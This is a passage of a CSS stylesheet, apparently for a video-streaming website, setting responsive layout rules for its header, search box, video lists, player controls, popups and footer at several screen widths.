		width: auto;
		white-space: inherit;
		overflow: inherit
	}

	.video-player-handle .handle-btn:hover em,
	.player-info .video-info-header {
		max-width: 72%
	}

	.video-player-handle .handle-btn em,
	.video-player-handle .handle-btn:hover em {
		color: #fff
	}

	.article-content {
		padding: 0 50px
	}

	.article-bg {
		height: 80px
	}

	#footer {
		text-align: center
	}

	.sitemap {
		float: none
	}
}

@media(max-width:1039px) {
	.text-list-item {
		padding: 9px 10px
	}

	.text-list-title {
		max-width: 120px
	}
}

@media(min-width:899px) {
	.list-header .block-box-item:nth-child(n+10) {
		display: none
	}

	.list-header .block-box-item:last-child {
		display: inline-block
	}

	.video-player-handle .drop .drop-content {
		padding: 30px
	}

	.video-player-handle .drop:hover .drop-content-box {
		box-shadow: 0 10px 30px rgba(0, 0, 0, .3)
	}

	.player-info .page-title a {
		position: relative;
		z-index: 2;
		margin-right: 8px
	}

	.player-info .page-title a::after {
		content: '';
		position: absolute;
		bottom: -2px;
		left: 0;
		height: 12px;
		background: #ff2a14;
		background: linear-gradient(90deg, #ff9800, #ff2a14) !important;
		opacity: .1;
		width: 100%;
		border-radius: 18px;
		z-index: -1
	}

	.homepage .header-bg::after {
		height: 1px;
		background: #e3e6eb
	}
}

@media(max-width:899px) {
	.ovauto {
		overflow: auto;
	}

	.page #header {
		padding-top: 60px !important
	}

	/*.page #header::after {*/
	/*	background: #fff*/
	/*}*/

	.nav-menu-icon::after {
		top: -10px
	}

	.grid-more-link::after {
		border-radius: 15px
	}

	.page #header {
		margin-bottom: 20px
	}

	.nfpage #header {
		margin-bottom: 0
	}

	.play #header {
		margin-bottom: 0;
		background: #000
	}

	.play #header .search-input::placeholder {
		color: #333
	}

	.brand {
		margin-right: 20px
	}

	.nav-search {
		margin-right: 10px
	}

	.nav-search .search-input {
		padding: 0 10px 0 15px
	}

	.header-content {
		height: 60px
	}

	.brand {
		margin-right: 10px
	}

	.logo {
		width: 30px;
		overflow: hidden
	}

	.homepage .header-bg .nav-search {
		margin-left: -110px
	}

	.content {
		padding: 0 20px
	}

	#search-content {
		width: 80%
	}

	.search #search-content {
		margin: 30px auto 20px
	}

	.drop:hover .shortcuts-mobile-overlay {
		background-color: rgba(0, 0, 0, .1)
	}

	.module-bg {
		background: linear-gradient(180deg, #fff, #f3f5f7);
		margin: 0 -20px;
		padding: 20px 20px 10px
	}

	.module-title {
		font-weight: 500;
		font-size: 20px;
		line-height: 1.1
	}

	.module-heading .more {
		right: 3px;
		top: -8px
	}

	.module-player-list {
		padding: 20px;
		border-radius: 0;
		margin: 15px -20px 20px
	}

	.module-items {
		margin-right: -12px
	}

	.module-wrapper {
		display: block
	}

	.module-main {
		width: 100%
	}

	.module-side {
		width: auto;
		margin: 0
	}

	.module-side .module-bg {
		padding-top: 0;
		padding-bottom: 0
	}

	.text-list-item {
		padding: 10px;
		width: 20vw;
		margin-right: 10px
	}

	.text-list-item:last-child {
		margin: 0
	}

	.text-list-item:nth-child(-n+3) {
		margin-bottom: 0
	}

	.text-list-item:nth-child(n+4) {
		border-radius: 5px;
		border: none;
		background: #eaedf1
	}

	.text-list-title {
		max-width: 100px
	}

	.module-main .module-item,
	.module-item {
		width: calc(20% - 12px)
	}

	.module-item {
		margin: 0 12px 15px 0
	}

	.module-item-text {
		font-size: 12px;
		margin-top: 1px;
		color: #aaadb5
	}

	.module-item:last-child {
		margin-right: 0 !important
	}

	.module-main .module-lines-list .module-item:nth-child(n+9),
	.module-line-list .module-item:nth-child(n+6) ,
	.module-actor-list .module-line-list .module-item:nth-child(n+5){
		display: inline-block
	}

	.module-main .module-lines-list .module-item:nth-child(n+11),
	.module-line-list .module-item:nth-child(n+11),
	.module-lines-list .module-item:nth-child(n+11) {
		display: none
	}

	.module-item-title {
		font-weight: 400
	}

	.module-blocklist {
		margin-top: 0 !important;
		padding-bottom: 0 !important
	}

	.module-player-tab .module-tab-item {
		padding: 0 18px
	}

	.module-type {
		padding-top: 20px
	}

	.module-vod-list .module-blocklist a {
		width: calc(20% - 10px)
	}

	.player-tips-main {
		padding: 0 20%
	}

	.scroll-box {
		margin: 15px -20px 0;
		padding: 0 20px 20px;
		overflow-y: auto;
		webkit-overflow-scrolling: touch
	}

	.scroll-content {
		display: inline-flex
	}

	.scroll-content.live-content a {
		width: calc(33.3333% - 8px);
		margin: 0 8px 15px 0;
	}

	.scroll-content.live-content {
		display: inline-block;
	}

	.scroll-content .module-item {
		width: 17vw
	}

	.scroll-box::-webkit-scrollbar {
		display: none
	}

	.scroll-content .module-item-go {
		width: 20vw
	}

	.scroll-box-y::-webkit-scrollbar {
		display: none
	}

	.pad {
		display: block
	}

	.app-text {
		display: block
	}

	.player-box {
		margin: -15px -30px 0
	}

	.player-info .video-info {
		padding: 0
	}

	.player-info .video-info-main {
		padding: 15px 0 0
	}

	.player-info .video-info-items {
		display: inline-block
	}

	.player-box-side,
	.player-info {
		margin-left: -30px;
		margin-right: -30px;
		padding-left: 30px;
		padding-right: 30px
	}

	.video-player-handle .drop .drop-content {
		top: 70px;
		margin: 0 -10px
	}

	.video-player-handle .drop:hover .handle-btn,
	.video-player-handle .handle-btn:hover {
		background: #fff;
		z-index: 10;
		position: relative
	}

	.video-player-handle .handle-btn {
		border-radius: 10px
	}

	.video-player-handle .btn-block-o::after {
		border-radius: 18px
	}

	.player-info .video-info-header {
		max-width: 65%
	}

	.video-info-share {
		margin-right: -20px
	}

	.block-box-bg {
		width: 120px
	}

	.block-box-content:hover .title::after,
	.block-box-item.selected .title::after {
		width: 10px;
		margin-left: -5px
	}

	.box {
		margin: 10px -20px 50px;
		padding: 30px 20px 20px;
		border-radius: 0 0 18px 18px
	}

	.box.view-heading {
		padding: 20px 20px 25px 25px
	}

	.list-more .page-heading {
		padding-bottom: 20px
	}

	.list-header .block-box-item {
		width: 14vw
	}

	.library-box {
		margin: 10px 0 0;
		padding: 10px 0 0
	}

	.library-item {
		padding: 0 15px
	}

	.library-box-first {
		overflow: initial
	}

	.library-box-first::after {
		height: 5px;
		bottom: -12px
	}

	.library-box-first .library-item.selected::after {
		height: 3px
	}

	.nfmsg {
		padding: 50px
	}

	.nfpage .nfmsg-box {
		margin-top: 0;
		padding: 150px 20px
	}

	.btn-pc {
		display: none !important
	}

	.module-row-shortcuts {
		right: 10px
	}

	.module-row-title {
		width: 80%;
		margin-left: 33px
	}

	.module-row-title h4 {
		font-size: 12px
	}

	.module-row-title p {
		font-size: 10px
	}

	.module-row-shortcuts a,
	.module-row-shortcuts a:hover {
		padding: 7px 20px
	}

	.module-row-shortcuts a:last-child:hover::before {
		margin: 0
	}

	.module-row-text .icon-video-file {
		top: 15px
	}

	.article-content {
		padding: 0 15px
	}

	.article-content li,
	.article-content p {
		font-size: 14px
	}

	.article-content p img {
		max-width: 45% !important
	}

	.article-content p img.big-img {
		max-width: 92% !important
	}

	.article-bg {
		height: 80px;
		border-radius: 0
	}

	.article main::after {
		bottom: -70px
	}

	.article .box {
		margin-bottom: 70px
	}
}

@media(min-width:559px) {
       #search-content.indexsearch{display:none;} 
	.player-info .video-info {
		position: relative
	}

	.player-info .video-player-handle {
		display: inline-block;
		position: absolute;
		right: 0;
		top: 0
	}

	.recommend-list .pc {
		display: block !important
	}
}

@media(min-width:559px) and (max-width:899px) {
	.sort-list .scroll-content {
		display: block;
		margin: 0 -5px
	}

	.module-vod-list a {
		width: calc(20% - 10px);
		font-size: 12px
	}
}

@media(max-width:559px) {
	#header {
		padding-top: 60px !important
	}

	.homepage #header {
		margin-bottom: 30px
	}

	.homepage #header::after {
		height: 195px
	}

	.view #header {
		background: 0 0;
		height: 130px;
		margin: 0;
		z-index: 99
	}

	.view #header::after {
		top: 0;
		height: 130px;
		background: linear-gradient(to top, transparent 0%, rgba(0, 0, 0, 0.7) 100%);
		z-index: -1
	}

	.banyundog-com {
		display: none
	}

	#search-content {
		width: auto
	}

	#search-content .search-box {
		height: 50px
	}

	.content {
		padding: 0 15px
	}

	.logo-s {
		margin-left: -88px
	}

	.logo-s img {
		width: 177px;
		height: 50px
	}

	.logo-s {
		bottom: 20px
	}

	.index-logo {
		height: 100px
	}

	.plus em {
		right: 4px
	}

	.nav-search {
		display: none
	}

	.brand {
		display: none
	}

	.header-content .banyundog-com+.nav-search {
		opacity: 1;

	}

	.header-content {
		transition: background-color linear .5s
	}

	.view .header-content {
		background: 0 0
	}

	.view .header-bg {
		background: rgba(7, 7, 10, .92)
	}

	.page .header-bg {
		background: rgba(0, 0, 0, .83)
	}

	.page .header-content::after {
		height: 0
	}

	.view .header-content::after {
		height: 1px;
		background: rgba(255, 255, 255, .1)
	}

	.header-content::after {
		height: 1px;
		background: #d7dae1
	}

	.homepage .nav-menu-search i {
		color: rgba(7, 7, 10, .92)
	}

	.nav {
		flex: 1
	}

	.nav .nav-menu-item:nth-child(n+4) {
		display: block
	}

	/*.header-module .nav-menu-item:nth-child(1) {*/
	/*	display: none*/
	/*}*/
	.header-module .nav-menu-item:nth-child(2) {
		display: block
	}

	.nav {
		justify-content: flex-start;
		margin: 0 10px 0 -15px;
		padding: 0 0 0 10px
	}

	/*.nav-menu-item a i {*/
	/*	display: none*/
	/*}*/
	.nav .nav-menu-item span {
		color: rgba(0, 0, 0, .62)
	}

	.nav .nav-menu-item .nav-menu-item-name {
		color: rgba(255, 255, 255, .55)
	}

	.nav .nav-menu-item.selected .nav-menu-item-name {
		color: #fff
	}

	.nav-menu-item.selected span {
		color: rgba(7, 7, 10, .92)
	}

	.header-module {
		position: relative
	}

	.header-module::before {
		content: '';
		position: absolute;
		left: -10px;
		top: -8px;
		height: 41px;
		width: 20px;
		box-shadow: -9px 0 9px -8px rgba(0, 0, 0, .7)
	}

	.popup {
		width: 77%;
		padding: 0 25px
	}

	.popup-icon,
	.popup-icon img {
		height: 170px
	}

	#report-popup .popup-main {
		padding-bottom: 25px;
		min-height: 281px
	}

	#report-popup .popup-header {
		margin: -5px 0
	}

	#report-popup .popup-icon {
		height: 100px;
		margin-top: -20px
	}

	#report-popup .popup-icon img {
		height: 230px
	}

	.report-content {
		margin-bottom: 10px
	}

	.open~.shortcuts-mobile-overlay {
		background-color: rgba(0, 0, 0, .6)
	}

	.homepage .app-text {
		margin-top: -20px
	}

	.play .app-text {
		margin: -15px -15px 15px
	}

	.popup-footer .url {
		color: #c2c6d0
	}

	.popup-footer .url em {
		margin: 0 3px;
		font-size: 12px
	}

	.player-mobile-2 {
		margin: 15px 0 -18px
	}

	.player-mobile-2 img {
		border-radius: 10px;
		width: 100%
	}

	.display {
		display: none
	}

	.shortcuts-fixed {
		display: block
	}

	.phone {
		display: block
	}

	.nav-search {
		margin-right: 5px
	}

	.nav-search .search-box {
		height: 40px
	}

	.search-tag i {
		font-size: 14px;
		vertical-align: -12%
	}

	.list-item {
		position: relative
	}

	.list-item-link {
		padding: 0 !important
	}

	.list-item-link:hover {
		background: 0 0 !important
	}

	.list-item-title {
		padding: 0 0 7px;
		margin-bottom: 5px;
		position: relative
	}

	.list-item-title:before {
		content: " ";
		position: absolute;
		left: 0;
		bottom: 0;
		width: 100%;
		height: 1px;
		background-color: #e3e6eb;
		transform: scaleY(.5)
	}

	.drop-history .drop-content-items {
		padding: 15px 20px
	}

	.search-input {
		font-size: 14px
	}

	.search-cupfox span {
		display: none
	}

	.search-box .list-item-title {
		margin: 0;
		padding-bottom: 5px
	}

	.search-box .list-item-title:before {
		height: 0
	}

	.nav-search .search-btn {
		padding: 0 15px 0 0
	}

	.nav-search .search-btn i {
		color: #fff;
		font-size: 16px;
	}

	.nav-search .search-cupfox {
		display: none
	}

	.mobile-open .search-box,
	.mobile-open #search-content .search-box {
		position: fixed;
		top: 0;
		padding-top: 10px;
		left: 0;
		right: 0;
		bottom: 0;
		width: 100%;
		background: rgba(255, 255, 255, .9);
		height: 100vh;
		border-radius: 0;
		z-index: 999999999999;
		backdrop-filter: saturate(100%) blur(15px);
		-webkit-backdrop-filter: saturate(100%) blur(15px);

	}

	.mobile-open .search-box .search-btn,
	.mobile-open .search-box .cancel-btn,
	.mobile-open .search-box .search-input {
		height: 40px;
		background: rgba(0, 26, 58, .16)
	}

	.mobile-open .search-box .search-btn {
		padding: 0 15px 0 5px
	}

	.mobile-open .search-box .search-btn i {
		color: #ff2a14;
		font-size: 16px;
		font-weight: 700
	}

	.mobile-open .search-cupfox {
		display: inherit !important;
		margin: 0 !important;
		border-radius: 0 !important;
		padding: 0 20px 0 5px
	}

	.mobile-open .search-cupfox::after {
		right: -10px;
		background: #aaadb5
	}

	.mobile-open .search-cupfox .icon-cupfox {
		width: 22px
	}

	.mobile-open .search-cupfox span {
		display: inline-block;
		font-size: 14px;
		font-weight: 400
	}

	.mobile-open .search-box .cancel-btn {
		display: inline-block;
		margin: 0 15px 0 0;
		background: 0 0
	}

	.mobile-open .search-box .search-input {
		margin: 0 0 0 15px;
		border-radius: 10px 0 0 10px
	}

	.mobile-open .search-box .search-btn {
		margin: 0 10px 0 0;
		border-radius: 0 10px 10px 0
	}

	.mobile-open .search-drop {
		top: 60px
	}

	.mobile-open .ac_bg,
	.mobile-open .ac_hot,
	.mobile-open .ac_items {
		border-radius: 0;
		box-shadow: none;
		padding: 10px 15px 15px;
		background: 0 0;
		backdrop-filter: none;
		-webkit-backdrop-filter: none
	}

	.mobile-open .nav-search .search-input:focus~.search-btn {
		background: rgba(0, 26, 58, .16)
	}

	.mobile-open .nav-search .search-input:focus~.search-cupfox::after {
		background: #aaadb5
	}

	.mobile-open .ac_bg::before,
	.mobile-open .ac_hot::before,
	.mobile-open .ac_items::before {
		height: 0;
		border-bottom-width: 0
	}

	.mobile-open .ac_bg::after,
	.mobile-open .ac_hot::after,
	.mobile-open .ac_items::after {
		background: 0 0
	}

	.mobile-open .ac_items li {
		padding: 5px 15px !important;
		border-bottom: 1px solid rgba(0, 26, 58, .03);
		border-radius: 0
	}

	.module-downlist .scroll-box-y {
		max-height: 200px
	}

	.module {
		margin: 0 -15px;
		padding-left: 15px;
		padding-right: 15px
	}

	.module-heading {
		margin-bottom: 10px
	}

	.module-heading .more {
		right: 0;
		top: -2px;
		line-height: 28px;
		font-weight: 700
	}

	.top-main {
		height: 20px;
		line-height: 20px;
		text-indent: -8px !important;
		margin-right: -20px !important
	}

	.top-main::before {
		top: -70%;
		right: 40% !important
	}

	.text-list-num {
		margin: -20px -15px 0 0;
		font-size: 12px;
		text-indent: -3px
	}

	.text-list-num::before {
		right: 20%
	}

	.text-list-item {
		width: 29vw
	}

	.text-list-title {
		max-width: 82px
	}

	.module-side .module-bg {
		margin: 0 -15px;
		padding: 0 15px
	}

	.page-title {
		font-size: 26px
	}

	.video-subtitle {
		color: rgba(0, 0, 0, .51);
		margin: -5px auto 0;
		max-width: 90%
	}

	.module-tab {
		white-space: normal
	}

	.module-tab-content {
		text-align: inherit
	}

	.module-tab-items {
		display: none
	}

	.module-tab-drop {
		position: relative
	}

	.module-tab .module-tab-items {
		position: fixed;
		width: 100%;
		padding: 15px;
		min-height: 40vh;
		max-height: 65vh;
		border-radius: 18px 18px 0 0;
		display: inline-block;
		left: 0;
		bottom: 0;
		z-index: 5000;
		background-color: #fff;
		transition-duration: 300ms;
		-webkit-transform: translate3d(0, 100%, 0);
		transform: translate3d(0, 100%, 0)
	}

	.module-tab.module-tab-drop .module-tab-items {
		transform: translateZ(0);
		-webkit-transform: translateZ(0)
	}

	.module-tab-drop+.shortcuts-mobile-overlay {
		top: 0;
		background-color: rgba(0, 0, 0, .6);
		pointer-events: auto
	}

	.module-tab-drop .module-tab-item {
		width: calc(33.33% - 10px);
		margin: 5px;
		border-radius: 10px;
		line-height: 40px;
		font-size: 14px
	}

	.module-tab-title {
		position: relative;
		display: block;
		text-align: center;
		font-size: 18px;
		font-weight: 700;
		padding: 5px 5px 10px
	}

	.module-tab-name {
		display: block;
		font-size: 14px
	}

	.module-tab-name i {
		font-size: 10px;
		transform: scale(.88);
		font-weight: 900;
		margin: 0 0 0 5px;
		vertical-align: 1px
	}

	.module-player-tab .module-tab-name {
		border-radius: 10px 10px 0 0;
		background: #eaedf1;
		color: rgba(0, 0, 0, .68);
		padding: 0 16px;
		line-height: 45px;
		margin: 0 0 -15px
	}

	.module-tab-drop .module-tab-item {
		text-align: center;
		color: rgba(0, 0, 0, .83)
	}

	.module-tab-drop .module-tab-item span {
		display: inline-block;
		width: calc(100% + 36px);
		margin: 0 0 0 -18px
	}

	.module-tab-drop .module-tab-item.selected {
		color: #ff2a14;
		background: #fef0e5
	}

	.module-tab-item.selected:after {
		border: none
	}

	.close-drop {
		position: absolute;
		left: 5px;
		top: 5px;
		height: 30px;
		width: 30px;
		line-height: 28px;
		border-radius: 50px
	}

	.close-drop:hover {
		background: #eaedf1;
		color: #ff2a14
	}

	.close-drop i {
		font-size: 12px;
		transform: scale(.8);
		font-weight: 700;
		vertical-align: 0
	}

	.module-title {
		font-weight: 700;
		font-size: 18px;
		margin: 0;
		line-height: 1.6
	}

	.module-player-list {
		padding: 15px;
		margin: 10px -15px 20px
	}

	.module-items {
		margin-right: -10px
	}

	.module-side .scroll-box {
		padding-bottom: 25px !important
	}

	.module-main .module-item,
	.module-item {
		width: calc(33.33% - 10px)
	}

	.module-item {
		margin: 0 10px 12px 0
	}

	.module-line-list .module-item:nth-child(n+7) {
		display: none
	}

	.module-main .module-lines-list .module-item:nth-child(n+9),
	.module-lines-list .module-item:nth-child(n+11),
	.module-line-list .scroll-box .module-item:nth-child(n+7) {
		display: inline-block
	}

	.module-main .module-lines-list .module-item:nth-child(n+10),
	.module-lines-list .module-item:nth-child(n+13) {
		display: none
	}

	.scroll-content .module-item {
		width: 27vw
	}

	.scroll-content .module-item-go {
		width: 38vw
	}

	.scroll-content .module-item-go .module-item-title {
		font-weight: 700
	}

	.module-item-caption {
		display: none
	}

	.scroll-box {
		margin: 10px -15px 0 !important;
		padding: 0 15px !important
	}

	.module-blocklist {
		margin-top: 0 !important;
		padding-bottom: 0 !important
	}

	.module-blocklist a {
		width: auto;
		margin: 0 8px 0 0;
		padding: 3px 20px;
		color: rgba(0, 0, 0, .83)
	}

	.module-vod-list .module-blocklist a {
		white-space: nowrap;
		line-height: 2.1;
		width: auto;
		padding: 8px 20px
	}

	.video-info-aux .tag-link {
		font-size: 12px
	}

	.video-info-aux .slash:nth-child(n+6),
	.video-info-aux .tag-link a:nth-child(n+7) {
		display: none
	}

	.module-item-pic img.lazyloading+.loading {
		bottom: 17%
	}

	.module-item-go .module-item-pic img.lazyloading+.loading {
		bottom: 10%
	}

	.sort-list .module-tab {
		display: inline-block
	}

	.module-sorttab .module-tab-content {
		max-height: 60vh;
		overflow-y: auto;
		margin: 0 -15px;
		padding: 0 20px 60px
	}

	.module-sorttab .module-tab-items {
		overflow: initial
	}

	.module-sorttab .module-blocklist {
		max-height: 100%
	}

	.module-sorttab .module-blocklist a {
		width: calc(25% - 8px);
		margin: 4px;
		padding: 2px 12px;
		overflow: hidden;
		background: #f3f5f7
	}

	.module-sorttab .module-blocklist a:hover {
		background: #eaedf1
	}

	.module-vod-list .module-sorttab .module-blocklist a {
		width: calc(50% - 8px);
		line-height: 2.9
	}

	.sort-list {
		position: relative
	}

	.sort-list .module-tab {
		margin: 0 auto;
		height: auto;
		overflow: inherit;
		position: relative
	}

	.sort-list .module-tab-name {
		position: absolute;
		font-size: 14px;
		padding: 0;
		left: 50%;
		bottom: -86px;
		background: #eaedf1;
		margin-left: -8px;
		line-height: 35px;
		width: 60px;
		text-align: center;
		border-radius: 0 0 15px 15px
	}

	.sort-list .module-tab-name i {
		font-size: 14px;
		color: #ff2a14;
		font-weight: 400;
		margin: 0;
		transform: scale(1);
		transform: rotate(90deg)
	}

	.sort-list .module-tab-name i:after {
		content: '';
		position: absolute;
		width: 7px;
		height: 20px;
		left: 6px;
		top: 0;
		background: rgba(234, 237, 241, .58);
		backdrop-filter: saturate(0%);
		-webkit-backdrop-filter: saturate(0%)
	}

	.sort-list .sort-button {
		position: absolute;
		right: 5px;
		top: 3px;
		font-size: 14px;
		font-weight: 400;
		color: rgba(0, 0, 0, .68);
		padding: 5px 0
	}

	.sort-list .sort-button i {
		margin-right: 3px;
		color: #ff2a14;
		vertical-align: -10%
	}

	.sort-list .sort-button:before,
	.sort-list .sort-button:after {
		transition: all .2s ease;
		content: '';
		position: absolute;
		width: 7px;
		height: 20px;
		background: rgba(255, 255, 255, .62);
		backdrop-filter: saturate(0%);
		-webkit-backdrop-filter: saturate(0%)
	}

	.sort-list .asc.sort-button:before {
		left: 7px;
		bottom: 23px
	}

	.sort-list .asc.sort-button:after {
		left: 0;
		top: 7px
	}

	.sort-list .desc.sort-button:before {
		left: 7px;
		bottom: 7px
	}

	.sort-list .desc.sort-button:after {
		left: 0;
		top: -12px
	}

	.box {
		margin: 10px -15px -15px;
		padding: 15px
	}

	.box::before {
		bottom: -4px
	}

	.box::after {
		bottom: -9px
	}

	.nfmsg {
		padding: 15px
	}

	.nfpage .nfmsg-box {
		margin-bottom: 35px;
		padding: 80px 20px 100px
	}

	.nfmsg-left,
	.nfmsg-right {
		width: 90%
	}

	.nfmsg-title {
		font-size: 18px
	}

	.nfmsg-content {
		font-size: 12px
	}

	.iframe-box {
		margin-bottom: -10px
	}

	.iframe-box .module-list {
		margin: 0 -15px;
		width: calc(100% + 30px)
	}

	.list-header {
		margin-bottom: 30px;
		padding-bottom: 10px !important
	}

	.list-header .block-box-item {
		width: auto;
		min-width: 20vw;
		flex: none;
		padding: 0 15px;
		height: 58px;
		margin-right: 6px
	}

	.list-header .block-box-content {
		padding: 12px 5px
	}

	.list-header .space-line-bold {
		margin-left: 5px;
		flex: none
	}

	.block-box-content .title {
		font-size: 14px;
		top: 3px
	}

	.block-box-bg {
		font-size: 38px;
		right: 0;
		line-height: 30px;
		width: 90px
	}

	.library .page-heading {
		padding-bottom: 40px
	}

	.library-item {
		padding: 0 10px !important
	}

	.library-box {
		padding: 5px 15px 0 !important;
		margin: 5px -15px 0 !important
	}

	.library-box-first .library-item {
		font-size: 16px
	}

	.library-box-first::after {
		bottom: -6px;
		height: 3px
	}

	.library-box-first .library-item.selected::after {
		bottom: -6px;
		height: 2px
	}

	.library-list {
		display: inline-flex
	}

	.library .library-box:last-child {
		margin: 5px -15px 0;
		padding-top: 15px !important
	}

	.library-stat {
		font-size: 12px
	}

	.view .mobile-play {
		display: block;
		position: absolute;
		margin: 0;
		top: -130px;
		left: 0;
		width: 100vw;
		border-radius: 0;
		z-index: 1
	}

	.view .mobile-play:before {
		content: '';
		position: absolute;
		z-index: 2;
		height: 105%;
		width: 100%;
		background: linear-gradient(to bottom, rgba(255, 255, 255, 0) 0%, #fff 80%, #fff 100%);
		backdrop-filter: saturate(180%) blur(10px);
		-webkit-backdrop-filter: saturate(130%) blur(10px)
	}

	.view .mobile-play:after {
		content: '';
		position: absolute;
		z-index: 2;
		opacity: .1;
		height: 100%;
		width: 100%;
		top: 0;
		background-image: url(../image/frosted.png);
		background-size: 30%;
		filter: invert(100%)
	}

	.view .mobile-play .module-item-cover {
		position: relative
	}

	.view .mobile-play .module-item-cover:after {
		content: '';
		position: absolute;
		z-index: 2;
		opacity: .16;
		height: 100%;
		width: 100%;
		top: 0;
		background-image: url(../image/frosted.png);
		background-size: 29%
	}

	.view .mobile-play .module-item-cover:before {
		background: linear-gradient(to bottom, rgba(255, 255, 255, 0) 0%, #fff 100%);
		z-index: 5
	}

	.view .video-info {
		padding: 0;
		position: relative;
		z-index: 1
	}

	.video-info-share {
		display: none
	}

	.view .mobile-play .module-item-cover {
		border-radius: 0;
		padding-top: 150%
	}

	.view .video-cover {
		width: 46vw;
		margin: 0 auto;
		position: relative;
		z-index: 1;
		border-radius: 10px;
		box-sizing: content-box;
		border: 2px solid rgba(255, 255, 255, .9);
		float: none;
		box-shadow: 0 25px 50px -30px rgba(0, 0, 0, .5);
		-webkit-box-shadow: 0 25px 50px -25px rgba(0, 0, 0, .9)
	}

	.view .box.view-heading {
		padding: 0 15px 20px;
		margin: 0 -15px 40px
	}

	.view .video-info-header {
		text-align: center;
		height: auto;
		padding: 30px 0 10px;
		width: 100%
	}

	.view .video-info-header .page-title {
		padding: 0 30px;
		text-shadow: 1px 1px 0 #fff;
		display: -webkit-box;
		-webkit-box-orient: vertical;
		overflow: hidden;
		margin-bottom: 10px
	}

	.view .video-info-items {
		padding: 5px 0 0
	}

	.view .video-info-items:last-child {
		padding-bottom: 10px
	}

	.view .video-info-play {
		margin-top: 30px;
		display: inline-block;
		text-align: center;
		z-index: 2
	}

	.view .video-info-downbtn {
		display: block;
		margin: 15px 0 -10px;
		color: #34a853
	}

	.view .video-info-downbtn i {
		vertical-align: -10%;
		margin-right: 5px;
		font-size: 12px
	}

	.video-player-handle {
		padding-top: 15px;
		height: 55px
	}

	.video-player-handle .handle-btn {
		height: 40px;
		width: 60px;
		padding: 0
	}

	.video-player-handle>.handle-btn {
		margin: 0 8px 0 0
	}

	.video-player-handle .handle-btn i {
		font-size: 18px;
		line-height: 40px
	}

	.video-player-handle-more {
		float: right
	}

	.video-player-handle .handle-btn .block-name {
		display: none
	}

	.video-player-handle .drop .drop-content {
		top: 40px
	}

	.video-player-handle .handle-btn em {
		border-radius: 20px 20px 20px 0;
		top: -6px;
		right: -12px
	}

	.video-player-handle .icon-next,
	.video-player-handle .icon-download-bold {
		line-height: 42px !important
	}

	.video-player-handle .drop .drop-content {
		min-width: 330px
	}

	.video-player-handle .drop .drop-content-items {
		padding: 20px
	}

	.handle-more-drop .block-name strong {
		font-size: 14px
	}

	.video-player-handle .drop .handle-more-drop .drop-content-items {
		padding: 5px 15px
	}

	.player-box {
		margin: -15px -15px 0
	}

	.player-box-side,
	.player-info {
		padding: 15px
	}

	.player-info {
		margin: 0 -15px
	}

	.player-tips-main {
		padding: 0 6%;
		font-size: 12px
	}

	.player-tips-bg {
		opacity: .38
	}

	.player-box-side {
		margin: 0 -15px -55px
	}

	.player-info .page-title {
		font-size: 20px
	}

	.tips-box {
		top: 0;
		left: 0;
		padding: 0 5px;
		width: 100%;
		border-radius: 0
	}

	.tips-list {
		height: 30px
	}

	.tips-list li {
		height: 40px;
		line-height: 30px
	}

	.close-btn {
		right: 0;
		top: 0
	}

	.player-info .video-info-header {
		max-width: 100%
	}

	.extra-tips {
		color: #fff
	}

	.search #header::after {
		height: 85px;
		background-size: cover
	}

	.search #header {
		margin-bottom: 0
	}

	.search #search-content {
		margin: 0 0 20px
	}

	.search-stat h1 {
		font-size: 26px
	}

	.module-search-item .video-cover {
		width: 80px;
		margin: 0 12px 25px 0;
		border-radius: 5px
	}

	.module-search-item .video-info-header h3 {
		font-size: 16px;
		white-space: inherit;
		line-height: 1.4
	}

	.module-search-item .video-info-items {
		min-height: auto
	}

	.module-search-item .video-info-main {
		padding: 5px 0 10px
	}

	.module-search-item {
		margin: 0 0 15px;
		padding: 12px 12px 15px
	}

	.module-search-item .tag-link {
		line-height: 25px;
		padding: 0 7px;
		font-size: 12px;
		border-radius: 5px
	}

	.module-search-item .video-info-aux .slash:nth-child(n+3),
	.module-search-item .tag-link a:nth-child(n+3) {
		display: none
	}

	.module-search-item .video-info-items {
		padding: 0;
		font-size: 12px
	}

	.module-search-item .video-info-itemtitle {
		min-width: 37px
	}

	.module-search-item .video-info-items:last-child {
		display: none
	}

	.module-search-item .module-item-pic img.lazyloading+.loading {
		bottom: 11%
	}

	.video-serial {
		margin: -15px -15px 0 5px;
		line-height: 25px;
		border-radius: 0 13px 0 10px;
		padding: 0 8px;
		font-size: 10px
	}

	.video-info-footer .btn-base,
	.video-info-footer .more,
	.video-info-footer .search-tag a,
	.search-tag .video-info-footer a,
	.video-info-footer .module-tab-item,
	.video-info-footer .module-blocklist a,
	.module-blocklist .video-info-footer a,
	.video-info-footer .library-item,
	.video-info-footer .video-serial {
		line-height: 29px;
		padding: 0 12px 0 14px
	}

	.video-info-footer .btn-base i,
	.video-info-footer .more i,
	.video-info-footer .search-tag a i,
	.search-tag .video-info-footer a i,
	.video-info-footer .module-tab-item i,
	.video-info-footer .module-blocklist a i,
	.module-blocklist .video-info-footer a i,
	.video-info-footer .library-item i,
	.video-info-footer .video-serial i {
		font-size: 10px
	}

	.video-info-footer .noplaylist i {
		font-size: 12px
	}

	.video-info-footer .btn-aux i {
		font-size: 11px;
		margin-right: 1px
	}

	.article-content {
		padding: 0 10px 0 18px
	}

	.article-content h2 {
		font-size: 18px
	}

	.article-content h3 {
		font-size: 16px
	}

	.article-content img {
		border-radius: 5px
	}

	.article-content .article-btn {
		padding: 0;
		width: calc(50% - 10px);
		text-align: center
	}

	.article-content .article-btn:last-child {
		margin-right: 0
	}

	.recommend-list {
		margin: -15px -15px 0
	}

	.index-recommend {
		margin: -10px 0 0
	}

	.player-recommend img {
		border-radius: 0
	}

	.recommend-two {
		margin: 15px 0 0
	}

	.recommend-two a {
		margin: 10px 0 0;
		width: 100%
	}

	.recommend-two a img {
		border-radius: 5px
	}

	.page-number {
		min-width: 35px;
		line-height: 35px;
		font-size: 12px
	}

	#friendlink {
		padding: 10px 0
	}

	#friendlink h2,
	#friendlink a {
		font-size: 12px
	}

	.sitemap,
	#footer {
		font-size: 10px
	}
}

.slash:last-child {
	display: none;
}

.red {
	color: red;
}

.wh18 {
	width: 18px;
	height: 18px;
}

.report-input,
.report-verify {
	padding: 0;
	width: 45%;
	min-height: auto;
	height: 30px;
	line-height: 30px;
	float: left;
	text-align: center;
	border-radius: 10px;
	margin: 0;
}

.report-verify {
	float: right;
}

.verify-box {
	overflow: hidden;
	margin-bottom: 15px;
}
.fixed_right_bar {
	position: fixed;
	bottom: 120px;
	right: 1%;
	z-index: 100
}


.fixed_right_bar .dbicon {
    color: #fff;
	display: block;
	width: 36px;
	height: 36px;
